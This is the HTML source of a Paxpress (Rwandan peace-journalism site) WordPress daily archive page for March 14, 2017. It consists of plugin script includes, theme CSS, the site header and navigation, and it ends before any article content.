<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js" id="ultimate-vc-addons-googleapis-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui-labeledslider.min.js?ver=3.19.11" id="ultimate-vc-addons_range_tick-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.19.11" id="ultimate-vc-addons-script-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modal-all.min.js?ver=3.19.11" id="ultimate-vc-addons-modal-all-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jparallax.min.js?ver=3.19.11" id="ultimate-vc-addons-jquery.shake-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/vhparallax.min.js?ver=3.19.11" id="ultimate-vc-addons-jquery.vhparallax-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.11" id="ultimate-vc-addons-row-bg-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/mb-YTPlayer.min.js?ver=3.19.11" id="ultimate-vc-addons-jquery.ytplayer-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.11" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.11" id="ultimate-vc-addons-custom-js"></script>
<link rel="https://api.w.org/" href="https://paxpress.rw/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paxpress.rw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS_JPG.jpeg" type="image/jpeg" sizes="16x16"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body id="the7-body" class="archive date wp-embed-responsive the7-core-ver-2.5.8 layout-masonry-grid description-on-hover dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-logo-off sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.7.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 10.7.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header justify widgets full-width dividers surround shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone hide-on-desktop hide-on-first-switch in-top-bar"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>001-234-5678</span><span class="mini-contacts email show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i></span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-top-bar custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="http://www.facebook.com/messagingservice" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="http://www.twitter.com/accessdirect" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="http://www.linkedin.com/company/2125229" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Rss page opens in new window" href="http://www.messagingservice.com/feed/" target="_blank" class="rss"><span class="soc-font-icon"></span><span class="screen-reader-text">Rss page opens in new window</span></a><a title="YouTube page opens in new window" href="http://www.youtube.com/user/accessdirect" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Paxpress</div>
	<div id="site-description" class="assistive-text">Informer pour la paix</div>
	<a class="" href="https://paxpress.rw/"><img class=" preload-me" src="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" srcset="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w, https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w" width="210" height="74"   sizes="210px" alt="Paxpress" /><img class="mobile-logo preload-me" src="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" srcset="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w, https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w" width="210" height="74"   sizes="210px" alt="Paxpress" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://paxpress.rw/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>SEARCH</span></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

<style id="the7-page-content-style">
#main {
  padding-top: 0px;
  padding-bottom: 0px;
}
@media screen and (max-width: 992px) {
  #main {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}

</style>		<div class="page-title title-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Daily Archives: <span>March 14, 2017</span></h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/" title=""><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/2017/" title=""><span itemprop="name">2017</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/2017/03/" title=""><span itemprop="name">March</span></a><meta itemprop="position" content="3" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">14</span><meta itemprop="position" content="4" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

	<!-- Content -->
	<div id="content" class="content" role="main">

		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1498223944066{padding-top: 60px !important;padding-bottom: 70px !important;}</style><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on.classic-layout-list article {
  padding-top: 0;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - );
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .filter {
  margin-bottom: 40px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.mode-masonry) article:first-of-type,
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.mode-masonry) article.visible.first:not(.product) {
  margin-top: 0;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on:not(.mode-masonry) article.visible.first:not(.product) {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.enable-bg-rollover .post-thumbnail-rollover:after {
  background: -webkit-linear-gradient();
  background: linear-gradient();
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico {
  width: 44px;
  height: 44px;
  line-height: 44px;
  border-radius: 100px;
  margin: -22px 0 0 -22px;
  border-width: 0px;
  color: #ffffff;
}
.bottom-overlap-layout-list.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico {
  margin-top: -72px;
}
.gradient-overlay-layout-list.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico,
.content-rollover-layout-list.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico {
  margin: 0 0 10px;
}
.content-align-center.gradient-overlay-layout-list.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico,
.content-align-center.content-rollover-layout-list.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico {
  margin: 0 auto 10px;
}
.dt-icon-bg-on.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico {
  background: rgba(255,255,255,0.3);
  box-shadow: none;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico > span,
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico:before {
  font-size: 32px;
  line-height: 44px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico > span,
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico:before {
  color: #ffffff;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .fancy-date a * {
  color: #1f365c;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .entry-title,
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-size: 20px;
  line-height: 26px;
  font-weight: bold;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .entry-excerpt {
  margin-bottom: 5px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.centered-layout-list) .post-entry-content {
  padding: 25px 0px 10px 0px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: ) {
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e article {
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on article {
    border: none;
  }
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.blog-shortcode.dividers-on article,
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-thumbnail-wrap,
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.centered-layout-list .post-thumbnail-wrap {
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.centered-layout-list .post-entry-title-content {
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.centered-layout-list .post-entry-content {
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .fancy-categories {
    top: 10px;
    left: 10px;
    bottom: auto;
    right: auto;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
    bottom: auto;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.resize-by-browser-width) .dt-css-grid {
  grid-row-gap: 50px;
  grid-column-gap: 50px;
  grid-template-columns: repeat(auto-fill,minmax(,1fr));
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.resize-by-browser-width) .dt-css-grid .double-width {
  grid-column: span 2;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.resize-by-browser-width) .dt-css-grid,
.no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.resize-by-browser-width) .dt-css-grid {
  display: flex;
  flex-flow: row wrap;
  margin: -25px;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.resize-by-browser-width) .dt-css-grid .wf-cell,
.no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.resize-by-browser-width) .dt-css-grid .wf-cell {
  flex: 1 0 ;
  max-width: 100%;
  padding: 25px;
  box-sizing: border-box;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid {
  grid-template-columns: repeat(4,1fr);
  grid-template-rows: auto;
  grid-column-gap: 50px;
  grid-row-gap: 50px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .double-width {
  grid-column: span 2;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid {
  margin: -25px;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell {
  width: 25%;
  padding: 25px;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
  width: calc(25%) * 2;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width:not(.centered-layout-list):not(.content-bg-on) .dt-css-grid {
  grid-row-gap: 40px;
}
@media screen and (max-width: 1199px) {
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid {
    grid-template-columns: repeat(3,1fr);
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell {
    width: 33.333333333333%;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
    width: calc(33.333333333333%)*2;
  }
}
@media screen and (max-width: 991px) {
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid {
    grid-template-columns: repeat(2,1fr);
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell {
    width: 50%;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
    width: calc(50%)*2;
  }
}
@media screen and (max-width: 767px) {
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid {
    grid-template-columns: repeat(1,1fr);
  }
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .double-width {
    grid-column: span 1;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell {
    width: 100%;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
    width: calc(100%)*2;
  }
}
